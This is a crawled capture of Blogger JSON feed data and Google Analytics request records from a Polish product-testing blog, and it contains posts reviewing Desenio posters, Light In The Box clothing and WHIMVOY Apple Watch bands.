src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rtLo8OoqPcVaCFmt-ivBICytK8vTujFfRaDDDlMYUxw6QYzUYhIeGq5bfMgnMfkVXOlPOyD77C6IyG5PJg9_7fWM6llspPm0GljtDOxGzUDXKE2livKQeL8mswQ0Wu66IdrC6kolQP8J\/s16000\/DSC06278.JPG\" title=\"plakaty desenio kod rabatowy\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EWszystkie plakaty drukowane są w Szwecji na matowym papierze wysokiej klasy, odpornym na starzenie. Zarówno zdjęcia jak i ilustracje są bardzo wyraziste i dostrzegalny jest każdy element.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXU95Njmrmyk_NVe-0I5BttOnsPmnNxEi42Eb4TiaM-EnyPKXzv1Mcc27u68DYHBFhyH0KOOvRjZIwnUkfZS5x_ADzxhdCyW7mxs3NvhoAjnqi4eHdAzcIDk3fNXOSlZNB9_FrnesMMvI\/s5267\/DSC06283.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plakaty desenio\" border=\"0\" data-original-height=\"2957\" data-original-width=\"5267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXU95Njmrmyk_NVe-0I5BttOnsPmnNxEi42Eb4TiaM-EnyPKXzv1Mcc27u68DYHBFhyH0KOOvRjZIwnUkfZS5x_ADzxhdCyW7mxs3NvhoAjnqi4eHdAzcIDk3fNXOSlZNB9_FrnesMMvI\/s16000\/DSC06283.JPG\" title=\"plakaty desenio\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EMam dla was kod zniżkowy 25% na plakaty* w Desenio \u003Cb\u003ETESTACJA25\u003C\/b\u003E ważny do północy 17.12.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EZaobserwujcie @desenio po więcej plakatowych inspiracji!\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E*Z wyłączeniem ramek i plakatów z kategorii Handpicked\/Collaborations\/ Personalizowane\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFHLCvV6uwS1bhaf57em7QwY3iSEOEgPZj6sGGVSiygUMEXHWfnB0VlYm16OUj8u8AX_jzFyjE7sPiXjfZb3qOS1kflQr1hjhFJ4UzYd01l3nvLais3zNvoVdsYiUZmghJ9e92b_DIgPF_\/s5456\/DSC06286.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFHLCvV6uwS1bhaf57em7QwY3iSEOEgPZj6sGGVSiygUMEXHWfnB0VlYm16OUj8u8AX_jzFyjE7sPiXjfZb3qOS1kflQr1hjhFJ4UzYd01l3nvLais3zNvoVdsYiUZmghJ9e92b_DIgPF_\/s16000\/DSC06286.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: right;\"\u003EWpis powstał przy współpracy z\u0026nbsp;z Desenio\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/169242660487849477\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/12\/jak-odnowic-wnetrze-starego-mieszkania.html#comment-form","title":"Komentarze (39)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/169242660487849477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/169242660487849477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/12\/jak-odnowic-wnetrze-starego-mieszkania.html","title":"Jak odnowić wnętrze starego mieszkania w bloku bez remontu | Plakaty Desenio | kod rabatowy!"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFSmyTcMKcJbveyrpQYIHkCxD-ERiunc8XTniHjEr7Zau5D5YVrjicwlNLeCmpIXIKUIewtha3T3vezacv7Z1FX2yDWOY-jb_jeinEcVwsOCh6FXM6d33-82zQugEVGBnwAwUfwYfGCaO\/s72-c\/DSC06245.JPG","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2550276828615613421"},"published":{"$t":"2020-12-14T10:25:00.008+01:00"},"updated":{"$t":"2020-12-14T10:25:00.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Ubrania Light In The Box | oczekiwania vs rzeczywistość"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Kiedyś ubrania z \"chińskich stron\" były bardzo złej jakości, po jakimś czasie - myślę, że gdy bardziej popularny stał się Aliexpress, rzeczy były coraz lepiej zrobione. Robiąc zamówienie na stornie\u0026nbsp;\u003Ca href=\"https:\/\/www.lightinthebox.com\" target=\"_blank\"\u003Elightinthebox.com\u003C\/a\u003E\u0026nbsp;sądziłam, że jest to sklep z wyższej półki, zważając chociażby na cenę ubrań. Czy się przeliczyłam?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh682Re2ybpD-BNRfuZWgyooETGdpkbNpG5tMYTPJXGdIkboB1l7ZLPxG0Rc3f1E1nx2VjfEYQgV0siF5VjAE1uZA9j8r4ZrzvyWVRbIJcAW1xdFqCFBO0-qAnZO0ii-44bKJ8JsB3GQqVL\/s1920\/Zam%25C3%25B3wienie+z+lightinthebox.com.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh682Re2ybpD-BNRfuZWgyooETGdpkbNpG5tMYTPJXGdIkboB1l7ZLPxG0Rc3f1E1nx2VjfEYQgV0siF5VjAE1uZA9j8r4ZrzvyWVRbIJcAW1xdFqCFBO0-qAnZO0ii-44bKJ8JsB3GQqVL\/s16000\/Zam%25C3%25B3wienie+z+lightinthebox.com.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lightinthebox.com\/en\/p\/women-s-a-line-dress-knee-length-dress-half-sleeve-solid-color-summer-work-2020-black-army-green-khaki-light-blue-s-m-l-xl-xxl-xxxl_p8066765.html?category_id=4711\u0026amp;prm=1.4.1.3\" target=\"_blank\"\u003ESukienka na co dzień\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003ETo pierwsza rzecz, którą zamówiłam tym razem. Lubię proste, taliowane sukienki, które idealnie nadają się zarówno na co dzień, na spacer, jak i do pracy. Model dostępny jest w rozmiarach od S do 3XL oraz kolorach: khaki, czarnym, ciemnozielonym i błękitnym. Kolor faktycznie zgadza się ze zdjęciami ze strony, jednak w zestawie nie znalazłam paska. Myślę, że efekt końcowy przez to traci na jakości, on się tam aż prosi! Rozmiar jest zgodny z rozmiarówką na stronie - mam na sobie \"S\", długość także odpowiednia. Trochę za duży jest kołnierz, który trzeba dobrze ułożyć, żeby nie wyglądać jak w zbroi. Minusem jest także materiał, zdjęcia tak tego nie oddają, ale to 100% poliester, więc jest bardzo elastyczny, sztuczny i nieprzewiewny.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYkOPwSJpafkOCHnTOekhkHfPsAKvTQnKpt_t-kIXgrvGIiSRaIsRlRC5euJ9xtCBkNOxE3Lr7n4TNmtC4_CAs90YZypMC_UL8YmuY-0y0rVRJG_tpZiUMcrs91sO2hi0zGSLJ2U2mDtw\/s2048\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1983\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYkOPwSJpafkOCHnTOekhkHfPsAKvTQnKpt_t-kIXgrvGIiSRaIsRlRC5euJ9xtCBkNOxE3Lr7n4TNmtC4_CAs90YZypMC_UL8YmuY-0y0rVRJG_tpZiUMcrs91sO2hi0zGSLJ2U2mDtw\/s16000\/BeFunky-collage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EInne niż na zdjęciach na stronie są także rękawy, miały być szerokie i przewiewne, a są \"normalne\"... myślę, że efekt końcowy nie jest zły, sukienka wygląda znośnie i raczej będę ją nosić, jednak sami oceńcie, czy warto wydać na nią 75 zł...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp0aR5Qsu2VCw1Rzd25AdK0PAQFgz34El0zGRLQcLAtuB7C-AUZabjat7YORcwl03-UWZ8tLC5YtAQ4YAbFs_jag7rRWHzJM08ouOvhQqcqwr0dq7hdUeSfea6y-E3x6hadQPD4RRAFnv\/s2048\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp0aR5Qsu2VCw1Rzd25AdK0PAQFgz34El0zGRLQcLAtuB7C-AUZabjat7YORcwl03-UWZ8tLC5YtAQ4YAbFs_jag7rRWHzJM08ouOvhQqcqwr0dq7hdUeSfea6y-E3x6hadQPD4RRAFnv\/s16000\/BeFunky-collage+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lightinthebox.com\/en\/p\/women-s-basic-chinos-pants-solid-colored-white-yellow-fuchsia-s-m-l_p8030076.html?category_id=4714\u0026amp;prm=1.2.1.1\" target=\"_blank\"\u003ESpodnie z wysokim stanem\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EDrugą, a zarazem ostatnią rzeczą jaką zamówiłam są spodnie z wysokim stanem. Bardzo lubię ten krój, dlatego stwierdziłam, że w mojej kolekcji nie mam jeszcze.. żółtych! Takie też zamówiłam, lecz ku mojemu zdziwieniu, pomylono zamówienia i dostałam brązowe. Niestety ten kolor nawet nie współgra z wersją brązową (kawa z mlekiem) na stronie... Krótko mówiąc, jest brzydki i chyba nie będę ich więcej ubierać.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhlttPUTWCEHLUl3sW8PuItCAaCYYjN22_WM3llywX01paFTmnCzmluIpiiJG6GG3DWe5SZjxVJ9wMVFK7SR1de2BDHjmKFTwAZO-M4CPeqoDKP5P547XbUWTeGm5U1na1KsalG_hBH8Mj\/s2048\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1914\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhlttPUTWCEHLUl3sW8PuItCAaCYYjN22_WM3llywX01paFTmnCzmluIpiiJG6GG3DWe5SZjxVJ9wMVFK7SR1de2BDHjmKFTwAZO-M4CPeqoDKP5P547XbUWTeGm5U1na1KsalG_hBH8Mj\/s16000\/BeFunky-collage+%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMiały to być \u003Cb\u003Espodnie z wysokim stanem\u003C\/b\u003E, jednak tak jak widać na zdjęciach, zatrzymały mi się na biodrach, choć rozmiar jest idealny i zgadza się z rozmiarówką na stronie ;). Nie wyglądają źle, jednak na pewno nie zgadzają się ze zdjęciami sklepu. Materiał to także 100% poliester, a szwy są słabe, więc na ulicy czułabym się w nich po prostu niepewnie. Nogawki nie są zwężane. Dostępne w rozmiarze od S do 2XL oraz w kolorach: żółtym (podobno :)), brązowym, różowym i białym. Aktualnie trwa promocja i możecie je kupić za\u0026nbsp;89,20 zł.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyxQ_beXrZ4Ydcwm9r0Vg0HRf1mSS7zlStzuoExTLl0haTSJBSiuqD-8mixsAl7fsX-TsnYD-jK4QlZO60FB9ZRizpwlJQaeOMtE1-ac4b22qWuDFldDId7Ezxhdpq-qAmZusR-544YD8f\/s2048\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1983\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyxQ_beXrZ4Ydcwm9r0Vg0HRf1mSS7zlStzuoExTLl0haTSJBSiuqD-8mixsAl7fsX-TsnYD-jK4QlZO60FB9ZRizpwlJQaeOMtE1-ac4b22qWuDFldDId7Ezxhdpq-qAmZusR-544YD8f\/s16000\/BeFunky-collage+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003EZamawialiście kiedyś coś z tej strony?\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003EMiłego dnia!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2550276828615613421\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/12\/ubrania-light-in-box-oczekiwania-vs.html#comment-form","title":"Komentarze (48)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2550276828615613421"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2550276828615613421"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/12\/ubrania-light-in-box-oczekiwania-vs.html","title":"Ubrania Light In The Box | oczekiwania vs rzeczywistość"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh682Re2ybpD-BNRfuZWgyooETGdpkbNpG5tMYTPJXGdIkboB1l7ZLPxG0Rc3f1E1nx2VjfEYQgV0siF5VjAE1uZA9j8r4ZrzvyWVRbIJcAW1xdFqCFBO0-qAnZO0ii-44bKJ8JsB3GQqVL\/s72-c\/Zam%25C3%25B3wienie+z+lightinthebox.com.png","height":"72","width":"72"},"thr$total":{"$t":"48"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1166384471&t=pageview&_s=1&dl=http%3A%2F%2Fwww.testacja.pl%2F2019%2F08%2Fpomys-na-prezent-dla-kobiety-na-kazda.html&ul=en-us%40posix&dt=Pomys%C5%82%20na%20prezent%20dla%20kobiety%20na%20ka%C5%BCd%C4%85%20okazj%C4%99%20%7C%20Testacja%20%7C%20blog%20testerski&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1330776964&gjid=1392644531&cid=779321678.1768627927&tid=UA-64728732-3&_gid=1079571003.1768627927&_r=1&_slc=1&z=2141933672
body_size: -450
content:
2,cG-02CLPNY6LP

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1166384471&t=pageview&_s=1&dl=http%3A%2F%2Fwww.testacja.pl%2F2019%2F08%2Fpomys-na-prezent-dla-kobiety-na-kazda.html&ul=en-us%40posix&dt=Pomys%C5%82%20na%20prezent%20dla%20kobiety%20na%20ka%C5%BCd%C4%85%20okazj%C4%99%20%7C%20Testacja%20%7C%20blog%20testerski&sr=1280x720&vp=1280x720&_u=KEDAAEABAAAAACAAI~&jid=351957302&gjid=1350377654&cid=779321678.1768627927&tid=UA-73707254-1&_gid=1079571003.1768627927&_r=1&_slc=1&z=71012922
body_size: -830
content:
2,cG-9E1PSVKTNJ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.testacja.pl/feeds/posts/default/-/Moda?alt=json-in-script&callback=related_results_labels
body_size: 62132
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975"},"updated":{"$t":"2026-01-16T22:00:15.564+01:00"},"category":[{"term":"Recenzja"},{"term":"Slider"},{"term":"Kosmetyki"},{"term":"Jedzenie i napoje"},{"term":"Lifestyle"},{"term":"Moda"},{"term":"Dla domu"},{"term":"Ubrania"},{"term":"TOP 5 i 10"},{"term":"Książki"},{"term":"Dla dzieci"},{"term":"Uroda"},{"term":"Rozdanie"},{"term":"Podróże"},{"term":"Biżuteria"},{"term":"Suplementy diety"},{"term":"Inne"},{"term":"Elektronika"},{"term":"Pozostałe"},{"term":"LOOKBOOK"},{"term":"Ulubieńcy miesiąca"},{"term":"Usługi"},{"term":"Dom"},{"term":"Europa"},{"term":"Polska"},{"term":"Środki czystości"},{"term":"Eco"},{"term":"Przepisy"},{"term":"Weekendowo"},{"term":"Meble"},{"term":"Tagi"},{"term":"Eventy \/ Koncerty"},{"term":"Porady"},{"term":"co modne w tym sezonie"},{"term":"jesienna stylizacja"},{"term":"jesienne trendy"},{"term":"tanie podróżowanie"},{"term":"Barcelona"},{"term":"Bergamo"},{"term":"Como"},{"term":"Kuchnia"},{"term":"Lecco"},{"term":"Mediolan"},{"term":"Stylizacja"},{"term":"Wrocław"},{"term":"Włochy"},{"term":"hybrydy"},{"term":"jak zorganizować wyjazd do Barcelony"},{"term":"lakiery hybrydowe"},{"term":"modna jesien"},{"term":"podróżnicze marzenia"},{"term":"sezon jesien zima 2018"},{"term":"trendy na jesien"},{"term":"100 marzeń"},{"term":"3 dni w Barcelonie"},{"term":"Atrybut kobiety eleganckiej"},{"term":"Barcelona w 3 dni"},{"term":"Bułgaria"},{"term":"Case"},{"term":"Co zobaczyć w Trójmieście"},{"term":"Ed Sheeran"},{"term":"Fashion"},{"term":"Filmy"},{"term":"Gdańsk"},{"term":"Gdynia"},{"term":"Herbaty"},{"term":"Instax"},{"term":"Irlandia"},{"term":"Jak zorganizować wyjazd do Irlandii"},{"term":"Jak zorganizować wyjazd do Włoch"},{"term":"Jezioro Como"},{"term":"Karpacz"},{"term":"Karpacz w 3 dni"},{"term":"Kreacje filmowe"},{"term":"Locon GJD.01"},{"term":"Locon z gps"},{"term":"Londyn"},{"term":"Londyn w 3 dni"},{"term":"Marzenia"},{"term":"Najmodniejsze swetry"},{"term":"Nessebar"},{"term":"Nietypowy hotel"},{"term":"Plakaty Desenio"},{"term":"Podsumowanie roku"},{"term":"Portfel"},{"term":"Praktyczne wskazówki"},{"term":"Przewodnik"},{"term":"Ronney Nicole"},{"term":"Skórzany portfel damski"},{"term":"Swetry"},{"term":"Trójmiasto"},{"term":"Wallet"},{"term":"Warszawa"},{"term":"Warszawa w jeden dzień"},{"term":"Wycieczka do Warszawy"},{"term":"Zamek Chojnik"},{"term":"Zegarek"},{"term":"Zegarek Esprit"},{"term":"Zegarek na srebrnej bransolecie"},{"term":"biała sukienka"},{"term":"blue shadow"},{"term":"boho"},{"term":"boho style"},{"term":"co zwiedzić w Barcelonie"},{"term":"co zwiedzić w Irlandii"},{"term":"co zwiedzić w Londynie"},{"term":"co zwiedzić w Warszawie"},{"term":"co zwiedzić we wrocławiu"},{"term":"depilacja laserowa"},{"term":"depilacja laserowa dla blondynek"},{"term":"depilacja.pl"},{"term":"harcerstwo"},{"term":"japońska kapsuła"},{"term":"kawa"},{"term":"kawy"},{"term":"la rosa"},{"term":"lampa do hybryd"},{"term":"letnia stylizacja"},{"term":"manicure"},{"term":"nails"},{"term":"oldschool"},{"term":"patelnia żeliwna"},{"term":"plakaty do salonu"},{"term":"portfel damski"},{"term":"sieciowki"},{"term":"smartwatch dla dzieci"},{"term":"stylizacja vintage"},{"term":"tworzenie bloga"},{"term":"weekend w Karpaczu"},{"term":"weekend we wrocławiu"},{"term":"wycieczka do Karpacza"},{"term":"wycieczka do wrocławia"},{"term":"zegarek z gps"},{"term":"zimowe trendy"}],"title":{"type":"text","$t":"Testacja | blog testerski"},"subtitle":{"type":"html","$t":"Testacja.pl to blog testerski, lifestyle. Znajdziecie tutaj recenzje kosmetyków, recenzje produktów oraz wszystko to co kobiety lubią najbardziej. Testowanie produktów. Blog dla kobiet.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/-\/Moda?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/search\/label\/Moda"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/-\/Moda\/-\/Moda?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-6837239970671154945"},"published":{"$t":"2024-12-12T20:11:00.000+01:00"},"updated":{"$t":"2024-12-12T20:11:12.033+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Stylowe paski do Apple Watcha od WHIMVOY | Stylish Apple Watch Bands from WHIMVOY"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EW świecie zegarków Apple, które zyskują coraz większą popularność, ważnym elementem jest personalizacja, a jednym z kluczowych sposobów na wyróżnienie się z tłumu są wyjątkowe paski i bransoletki. Ostatnio testuję dwie nowe bransoletki od \u003Cb\u003EWhimvoy\u003C\/b\u003E. T\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003Eo doskonałe połączenie funkcjonalności z luksusowym wyglądem, które mają na celu uczynić Apple Watch nie tylko urządzeniem technologicznym, ale również prawdziwym dodatkiem modowym. W tym wpisie przyjrzymy się obu produktom, analizując ich design, jakość wykonania oraz to, jak wpływają na ogólny wygląd smartwatcha. Czy te akcesoria rzeczywiście podnoszą wartość estetyczną zegarka, a może to jedynie chwilowy trend? Przekonajmy się.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003EENG:\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ci\u003EIn the world of Apple Watches, which are becoming increasingly popular, personalization is key. One of the best ways to stand out from the crowd is through unique bands and bracelets. Recently, I’ve been testing two new bracelets from Whimvoy. They offer a perfect blend of functionality and luxurious design, aiming to transform the Apple Watch from a tech device into a true fashion accessory. \u003Ca href=\"https:\/\/www.whimvoy.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELuxury Watch Bands\u003C\/b\u003E\u003C\/a\u003E like these can completely redefine your smartwatch experience, adding elegance and style to everyday wear. In this post, we’ll take a closer look at both products, analyzing their design, build quality, and how they enhance the overall appearance of the smartwatch. Do these accessories truly elevate the watch’s aesthetic value, or are they just a passing trend? Let’s find out.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMehNnV8I2t1yfMkB1vRya-9gVa5MqbnIhSBNJPGk_wvpU1TjmXWAtfw5Lo4mDnHsBeoI8NxT4xLJTcifpPslyrFHbj-IE6WkpENgTHfKc6X4lXu-fWbQzsFgNXHdgZqYj2TRLzcF1VtPxZl8RsUSzg8MPUfzfvqQqbZEiwlcdNAkhrgh16-SZZhaklvKb\/s2364\/IMG_9630.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whimvoy opinia\" border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" 